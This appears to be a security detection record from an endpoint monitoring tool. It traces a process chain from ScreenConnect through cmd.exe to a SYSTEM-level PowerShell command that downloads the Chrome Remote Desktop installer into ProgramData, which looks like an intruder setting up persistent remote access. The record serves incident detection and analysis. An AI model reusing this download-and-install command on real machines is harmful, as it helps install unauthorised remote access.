 Detection Timeline
Monitored wininit.exe (1 of 5) Interval: Unknown #568
Monitored services.exe (2 of 5) Interval: 0s #684
Monitored ScreenConnect.ClientService.exe (3 of 5) Interval: 0s #2252
Monitored cmd.exe (4 of 5) Interval: 12h 54m 9s #1072
High powershell.exe (5 of 5) Interval: 0s #5848
Process Details
Parent PID 1072
PID 5848
User NT AUTHORITY\SYSTEM
User ID S-1-5-18
Process Name powershell.exe
Detection Rule ThreatOps Hunting
Started At 2024-02-23 13:19:25 UTC
Elevated Access Privileges False
Executable C:\WINDOWS\System32\WindowsPowerShell\v1.0\po
wershell.exe
powershell -c (New-Object
System.Net.WebClient).DownloadFile('https://dl.g
Command Line oogle.com/edgedl/chrome-remote-
desktop/chromeremotedesktophost.msi',
$env:ProgramData+'\\1.msi')